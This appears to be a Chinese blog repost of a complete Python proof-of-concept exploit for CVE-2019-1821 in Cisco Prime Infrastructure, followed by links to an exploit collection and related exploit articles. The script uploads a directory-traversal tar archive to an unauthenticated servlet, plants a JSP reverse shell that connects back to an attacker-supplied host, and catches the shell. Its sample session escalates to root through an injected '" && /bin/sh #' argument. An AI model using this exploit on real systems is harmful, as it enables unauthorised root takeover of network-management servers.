[EXP]CVE-2019-1821 Cisco Prime Infrastructure思科未授权远程代码执行漏洞

CVE-2019-1821 Cisco Prime Infrastructure Remote Code Execution

https://srcincite.io/blog/2019/05/17/panic-at-the-cisco-unauthenticated-rce-in-prime-infrastructure.html



Cscan思科扫描插件 (IP/Port/HostName/Boot/Version)

https://www.cnblogs.com/k8gege/p/10679491.html

CVE-2019-1821 Exploit

#!/usr/bin/python """

Cisco Prime Infrastructure Health Monitor HA TarArchive Directory Traversal Remote Code Execution Vulnerability

Steven Seeley (mr_me) of Source Incite - 2019

SRC: SRC-2019-0034

CVE: CVE-2019-1821 Example:

======== saturn:~ mr_me$ ./poc.py

(+) usage: ./poc.py <target> <connectback:port>

(+) eg: ./poc.py 192.168.100.123 192.168.100.2:4444 saturn:~ mr_me$ ./poc.py 192.168.100.123 192.168.100.2:4444

(+) planted backdoor!

(+) starting handler on port 4444

(+) connection from 192.168.100.123

(+) pop thy shell!

python -c 'import pty; pty.spawn("/bin/bash")'

[prime@piconsole CSCOlumos]$ /opt/CSCOlumos/bin/runrshell '" && /bin/sh #'

/opt/CSCOlumos/bin/runrshell '" && /bin/sh #'

sh-4.1# /usr/bin/id

/usr/bin/id

uid=0(root) gid=0(root) groups=0(root),110(gadmin),201(xmpdba) context=system_u:system_r:unconfined_java_t:s0

sh-4.1# exit

exit

exit

[prime@piconsole CSCOlumos]$ exit

exit

exit

""" import sys

import socket

import requests

import tarfile

import telnetlib

from threading import Thread

from cStringIO import StringIO

from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning) def _build_tar(ls, lp):

"""

build the tar archive without touching disk

"""

f = StringIO()

b = _get_jsp(ls, lp)

t = tarfile.TarInfo("../../opt/CSCOlumos/tomcat/webapps/ROOT/si.jsp")

t.size = len(b)

with tarfile.open(fileobj=f, mode="w") as tar:

tar.addfile(t, StringIO(b))

return f.getvalue() def _get_jsp(ls, lp):

jsp = """<%@page import="java.lang.*"%>

<%@page import="java.util.*"%>

<%@page import="java.io.*"%>

<%@page import="java.net.*"%>

<%

class StreamConnector extends Thread

{

InputStream sv;

OutputStream tp;

StreamConnector( InputStream sv, OutputStream tp )

{

this.sv = sv;

this.tp = tp;

}

public void run()

{

BufferedReader za = null;

BufferedWriter hjr = null;

try

{

za = new BufferedReader( new InputStreamReader( this.sv ) );

hjr = new BufferedWriter( new OutputStreamWriter( this.tp ) );

char buffer[] = new char[8192];

int length;

while( ( length = za.read( buffer, 0, buffer.length ) ) > 0 )

{

hjr.write( buffer, 0, length );

hjr.flush();

}

} catch( Exception e ){}

try

{

if( za != null )

za.close();

if( hjr != null )

hjr.close();

} catch( Exception e ){}

}

}

try

{

String ShellPath = new String("/bin/sh");

Socket socket = new Socket("__IP__", __PORT__);

Process process = Runtime.getRuntime().exec( ShellPath );

( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();

( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();

} catch( Exception e ) {}

%>"""

return jsp.replace("__IP__", ls).replace("__PORT__", str(lp)) def handler(lp):

"""

This is the client handler, to catch the connectback

"""

print "(+) starting handler on port %d" % lp

t = telnetlib.Telnet()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.bind(("0.0.0.0", lp))

s.listen(1)

conn, addr = s.accept()

print "(+) connection from %s" % addr[0]

t.sock = conn

print "(+) pop thy shell!"

t.interact() def exec_code(t, lp):

"""

This function threads the client handler and sends off the attacking payload

"""

handlerthr = Thread(target=handler, args=(lp,))

handlerthr.start()

r = requests.get("https://%s/si.jsp" % t, verify=False) def we_can_upload(t, ls, lp):

"""

This is where we take advantage of the vulnerability

"""

td = _build_tar(ls, lp)

bd = {'files': ('si.tar', td)}

h = {

'Destination-Dir': 'tftpRoot',

'Compressed-Archive': "false",

'Primary-IP' : '127.0.0.1',

'Filecount' : "1",

'Filename': "si.tar",

'Filesize' : str(len(td)),

}

r = requests.post("https://%s:8082/servlet/UploadServlet" % t, headers=h, files=bd, verify=False)

if r.status_code == 200:

return True

return False def main():

if len(sys.argv) != 3:

print "(+) usage: %s <target> <connectback:port>" % sys.argv[0]

print "(+) eg: %s 192.168.100.123 192.168.100.2:4444" % sys.argv[0]

sys.exit(-1)

t = sys.argv[1]

cb = sys.argv[2]

if not ":" in cb:

print "(+) using default connectback port 4444"

ls = cb

lp = 4444

else:

if not cb.split(":")[1].isdigit():

print "(-) %s is not a port number!" % cb.split(":")[1]

sys.exit(-1)

ls = cb.split(":")[0]

lp = int(cb.split(":")[1])

if we_can_upload(t, ls, lp):

print "(+) planted backdoor!"

exec_code(t, lp) if __name__ == '__main__':

main()

收藏的一些Exp: https://github.com/k8gege/CiscoExploit

[EXP]CVE-2019-1821 Cisco Prime Infrastructure思科未授权远程代码执行漏洞的更多相关文章

- PHP-FPM 远程代码执行漏洞(CVE-2019-11043)复现-含EXP

搭建容器 安装golang 利用程序 https://github.com/neex/phuip-fpizdam 安装git Cobra包安装 go get -v github.com/spf13/c ...

- windows 快捷方式(.lnk)代码执行漏洞(CVE-2017-8464 )[附EXP生成工具]

最近看到网上曝光了一个windows远程代码执行的漏洞,黑客可以通过一个快捷方式在用户电脑上执行任意指令,于是便对该漏洞进行了部分分析. 1. 漏洞描述: MicrosoftWindows .LNK ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- Cisco Smart Install远程命令执行漏洞

0x01前言 在Smart Install Client代码中发现了基于堆栈的缓冲区溢出漏洞,该漏洞攻击者无需身份验证登录即可远程执行任意代码.cisco Smart Install是一种“即插即用” ...

- Joomla![1.5-3.4.5]反序列化远程代码执行EXP(直接写shell)

Usage:x.py http://xxx.com # coding=utf-8# author:KuuKi# Help: joomla 1.5-3.4.5 unserialize remote co ...

- “全栈2019”Java异常第二十一章:finally不被执行的情况

难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java异 ...

- “全栈2019”Java异常第五章:一定会被执行的finally代码块

难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java异 ...

- “全栈2019”Java第四十二章:静态代码块与初始化顺序

难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java第 ...

- RHSA-2017:2029-中危: openssh 安全和BUG修复更新(存在EXP、代码执行、本地提权)

[root@localhost ~]# cat /etc/redhat-release CentOS Linux release 7.2.1511 (Core) 修复命令: 使用root账号登陆She ...

随机推荐

- 开发--Deepin系统安装

开发|Deepin系统安装 在18小时前,我刚刚萌生了一个将我的笔记本换成linux系统.在18小时后的现在,在我各种试错之后,笔记本已经开始跑起linux了.在科技的时代,只要是想法,都可以试一试. ...

- ES6迭代器

说起迭代器, 那就要先了解迭代模式 迭代模式: 提供一种方法可以顺序获得聚合对象中的各个元素, 是一种最简单, 也是最常见的设计模式,它可以让用户通过特定的接口寻访集合中的每一个元素 而不用了解底层的 ...

- Object-C学习之NSSet和NSMutableSet

转自:http://blog.csdn.net/likandmydeer/article/details/7939749 一.简介 集合(set)是一组单值对象,它可以是固定的(NSSet).也可以是 ...

- 8. Android加载流程(打包与启动)

移动安全的学习离不开对Android加载流程的分析,包括Android虚拟机,Android打包,启动流程等... 这篇文章 就对Android的一些基本加载进行学习. Android虚拟机 And ...

- SpringBoot quartz定时器

<!-- 案例1 --> <!-- 定时器 --> <bean name="CodeTest" class="com.aaa.bbb.con ...

- nginx 配置相关解析

nginx模块处理流程一般是这样的: 客户端发送HTTP请求 –> Nginx基于配置文件中的位置选择一个合适的处理模块 ->(如果有)负载均衡模块选择一台后端服务器 –> 处理模块 ...

- Linux操作系统的日志管理之rsyslog实战案例

Linux操作系统的日志管理之rsyslog实战案例 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.日志介绍 1>.什么是日志 历史事件: 时间,地点,人物,事件 日志级 ...

- [windows]c盘瘦身、系统盘清理临时文件、缓存等垃圾文件

前言 虽然现在已经9102年了硬盘空间越来越大越便宜,但win系统用久了系统盘还是会渐渐变小的,公司的电脑系统盘就已经不够用了经常爆红,这个时候两个简单快速高效的办法 1.扩大系统盘空间,可以使用 w ...

- 第二章 linux不为人知的命令

文件和目录命令 cd /home 进入 home目录' cd ..返回上一级目录 pwd显示当前工作路径 ls查看目录中的文件 ls -l 显示文件和目录的详细资料(可简写为ll),后可跟具体文件名 ...

- 12-C#笔记-可空类型

区别于C++,C#定义的NULL和0不同.更严格. C#的基本类型,区分为可空和不可空 主要涉及两个符号 单问号? 双问号?? 示例如下: using System; namespace Calcul ...